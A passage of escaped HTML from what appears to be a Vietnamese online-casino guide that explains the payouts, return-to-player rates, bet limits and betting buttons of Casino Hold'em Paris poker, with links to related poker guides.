pre;\"\u003E40:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ECù Lũ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E30:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E20:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ESảnh\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E7:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EBộ Ba Lá\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E7:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHai Đôi\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E7:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EĐôi Át\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E7:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003ESự cố xảy ra sẽ hủy bỏ cả các khoản thanh toán và ván chơi.\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n        \n      \u003Cspan class=\"ez-toc-section\" id=\"hoan_tra\"\u003E\u003C\/span\u003E\n      \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHoàn trả cho Người chơi\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ETỷ lệ phần trăm tối ưu theo lý thuyết được hoàn trả cho người chơi đối với đặt cược Ante là 97,84% và đối với đặt cược bằng Tiền thưởng là 93,74%.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n      \n      \u003Cspan class=\"ez-toc-section\" id=\"dat_cuoc\"\u003E\u003C\/span\u003E\n      \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EĐặt Cược Poker Hold’em Paris\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBảng GIỚI HẠN ĐẶT CƯỢC thể hiện mức tối thiểu và tối đa cho phép người chơi đặt cược tại bàn, các mức này có thể thay đổi theo thời gian. Mở Giới hạn Đặt cược để kiểm tra giới hạn hiện tại của bạn.\u003Cbr \/\u003E\u003Cbr \/\u003ECasino Hold'em\u003Cbr \/\u003E\u003Cbr \/\u003E$0,50 – 1.000\u003Cbr \/\u003E\u003Cbr \/\u003EĐể tham gia trò chơi, bạn phải có đủ tiền để thực hiện các đặt cược của mình. Bạn có thể xem SỐ DƯ hiện tại trên màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003ESỐ DƯ$ 100.000\u003Cbr \/\u003E\u003Cbr \/\u003ETrong chế độ xem Nhập Vai, ĐỒNG HỒ cho bạn biết độ dài thời gian đặt cược. Sau khi hết thời gian, đóng đặt cược và không chấp nhận thêm cược nào khác.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-a3b5ebfa-7fff-232c-7389-9b27574d734d\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 68px; overflow: hidden; width: 77px;\"\u003E\u003Cimg height=\"68\" src=\"https:\/\/lh3.googleusercontent.com\/mZu45ErCgJhmsMeEUB-caAO6zLwMhCzBX-Nb-dD_j87HULqMuqvAPQmWOjzQaCaMdvyI5rQ3Hzu6WjXpunaDaRWAB_rOUtwTIv96BTVgWxyslFfQt7_0Vx6S1tLjx_ip6Rh0jBjDesrRa0BWcLgheow\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"77\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ETrong chế độ xem cổ điển, ĐÈN GIAO THÔNG cho bạn biết trạng thái hiện tại trong vòng chơi bằng cách thông báo cho bạn khi nào bạn có thể cược (đèn XANH), khi nào thời gian cược sắp hết (đèn VÀNG) và khi nào thời gian cược đã hết (đèn ĐỎ).\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-3ced2fec-7fff-40fa-c5e8-4c8651ef728d\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 300px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh6.googleusercontent.com\/eEGyvFrf0eKo6VD81bWFtonDKDptDRsCZWvUe1k4HNRkrRBvn41FmXvaVtaUqu-iCpNC8y59NqyAEVDhwpn0C1d0Z90AzHMb5J-vd15JZ3zFJmRwhDEVq6ekIEE44hYBqgd9ABqUYsCu_KhfBoCaQ8E\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"300\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003EMÀN HÌNH PHỈNH cho phép bạn chọn giá trị của mỗi phỉnh bạn muốn đặt cược. Chỉ các phỉnh có mệnh giá có thể sử dụng được trong số dư hiện tại của bạn được kích hoạt.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-469bbb17-7fff-5dc8-b41e-2b0d54797868\"\u003E\u003Cspan style=\"color: #faad65; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 48px; overflow: hidden; width: 284px;\"\u003E\u003Cimg height=\"48\" src=\"https:\/\/lh5.googleusercontent.com\/DhS9-7FcBd3tBHih4PmBXQgdJ5jsiK6M5Kueab1MFaLmxpaf0ReNfgiqUBYltHpJdg4S24it3F7RghcH2bw0ARMJ5D6MwYvjpZMBUjsngC46SmVlCd6x8qNCb__xnwT0Z7cP0uZoTIEBBSR70ozfn74\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"284\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EKhi bạn đã chọn phỉnh, hãy đặt cược bằng cách nhấp\/chạm vào điểm đặt cược phù hợp trên bàn chơi. Mỗi lần bạn nhấp\/chạm vào điểm đặt cược, số tiền đặt cược của bạn sẽ tăng lên theo giá trị của phỉnh đã chọn hoặc đến giới hạn tối đa cho loại đặt cược mà bạn đã chọn. Khi bạn đã đặt cược mức tối đa, trò chơi sẽ không nhận thêm tiền cho đặt cược đó và một thông báo sẽ xuất hiện ở trên đặt cược của bạn để thông báo rằng bạn đã đặt cược mức tối đa.\u003Cbr \/\u003E\u003Cbr \/\u003ELƯU Ý: Vui lòng không thu nhỏ trình duyệt của bạn hoặc mở bất kỳ thẻ nào khác trong trình duyệt trong khi vẫn còn thời gian đặt cược và đã thực hiện các đặt cược trên bàn chơi. Những hành động như vậy có thể được hệ thống ghi nhận là thoát khỏi trò chơi, do đó các cược của bạn sẽ bị từ chối trong vòng chơi đó.\u003Cbr \/\u003E\u003Cbr \/\u003ENút LẶP LẠI cho phép bạn lặp lại tất cả các khoản đặt cược từ vòng chơi trước đó. Nút này chỉ được kích hoạt trước khi khoản tiền cược đầu tiên được đặt.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-25052a8c-7fff-7af1-3af5-ccb642e9048a\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 26px; overflow: hidden; width: 85px;\"\u003E\u003Cimg height=\"26\" src=\"https:\/\/lh4.googleusercontent.com\/4Y-x8Y26fi54CPsdK73KcLfTSr5pmHjwQxmUHlR8JiK5IjiUK_FhNAQDFDWhnraIARsS8sFTHDV2LgxDy0qrcLDAM5KbwnigHiLdz5CR5mo9nZAagU2o6yWb9RRkGuxKiFQQlvk_81cJNqqb05KDKek\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"85\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút GẤP ĐÔI (2x) sẽ khả dụng sau khi bạn đã đặt cược bất kỳ. Mỗi lần nhấp\/chạm sẽ nhân đôi tất cả cược của bạn lên giới hạn tối đa. Lưu ý rằng bạn phải có đủ số dư tài khoản để nhân đôi TẤT CẢ cược bạn đã đặt.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-e7d6d8d4-7fff-a01e-6bba-7e3c84e51dbc\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 93px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh5.googleusercontent.com\/Z1Wgr_f61aYwnTFKFyeMo_b9acfgcNFkoKv72ZHzeEB4sjIJOEd26pClJ1GSgzLP3ZymF8KB4U2YT111dQoFbrFW5c54HVvl2XDnyMsE1Zr5dn-4Q30d-EnpSe7kw_8tTRjR6FgXEgjlr-MFnqMTOp0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"93\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003ENút HỦY sẽ hủy bỏ lần cược cuối cùng mà bạn đã đặt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan id=\"docs-internal-guid-3f52c49f-7fff-bbf0-06ae-480213f2c9d9\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 27px; overflow: hidden; width: 113px;\"\u003E\u003Cimg height=\"27\" src=\"https:\/\/lh4.googleusercontent.com\/fc9B2MQwYbJttBFcL_S9MV3KPrCyukqAGQh4IYqzpq_G4ZPeFvNCS9a9Rx-X3-nVOr46CTP4KVwIfDpc1PGj2f06SaIzUFq8RSRWOZYbDQTdTBTTiP9IBnKWK_Sit6qgPjLqftW2T6BIPBhDNniK9ho\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"113\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể nhấp chuột\/chạm vào nút KHÔI PHỤC liên tục để hủy bỏ các lần đặt cược, từng lần một, theo thứ tự ngược lại với thứ tự bạn đã đặt cược. Bạn có thể xóa tất cả các đặt cược của bạn bằng cách nhấn giữ nút KHÔI PHỤC.\u003Cbr \/\u003E\u003Cbr \/\u003EPhần chỉ báo TỔNG ĐẶT CƯỢC hiển thị tổng số tiền của tất cả các lần đặt cược đã thực hiện trong vòng chơi hiện tại.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-602aa860-7fff-e73a-689e-f62ee4f9334d\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 37px; overflow: hidden; width: 152px;\"\u003E\u003Cimg height=\"37\" src=\"https:\/\/lh6.googleusercontent.com\/lGyA1fEtqxHPRCaeOm7y1rI27aZDgcBYz4bEReYqpGZLrdMl8WK9s6kxGMkUfadMyE90syNukeTyeyJxXxG73y71jA495nhrlWOsGWX3k-r88IVESxi_GWsmVwxfZV0M6UIYbfZLV2CJjtriiM2J7_A\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"152\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENgoài ra còn có rất nhiều game bài cược casino Poker Hold'em bàn chơi khác:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EHướng dẫn chơi Poker Live games:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-poker-doi-thuong-live-games.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003EHướng dẫn chơi Poker casino Hold'em Paris:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-Paris.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box; font-weight: normal;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003EHướng dẫn chơi Poker casno Hold'em Manila :\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-manila.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003EHướng dẫn chơi Poker casino Hold'em nhiều bàn:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-anh-bai-cuoc-poker-casino-holdem.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n          \n        \u003Cspan class=\"ez-toc-section\" id=\"ra_quyet_dinh\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ERa Quyết Định Chọn\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" 